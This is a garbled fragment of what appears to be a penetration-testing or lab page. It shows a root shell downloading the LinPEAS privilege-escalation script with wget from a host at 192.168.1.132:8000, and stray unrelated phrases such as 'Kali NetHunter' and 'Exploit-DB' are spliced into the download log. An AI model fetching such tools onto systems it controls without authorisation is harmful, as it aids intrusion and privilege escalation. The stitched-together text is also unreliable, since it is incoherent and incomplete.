 root@642e61751989:/tmp# wget http://192.168.1.132:8000/linpeas.sh
--2023-12-29 09:02:42--  http://192.168.1.132:8000/linpeas.sh
Connecting to 192.168.1.132:8000... connected.
Kali NetHunter
Exploit-DB
HTTP request sent, awaiting response... 200 OK
Length: 847815 (828K) [text/x-sh]
Saving to: 'linpeas.sh'
Ubuntu change
linpeas.sh 100%[
2023-12-29 09:02:42 (19.4 MB/s) - 'linpeas.sh' saved [847815/847815]
The procedure to chang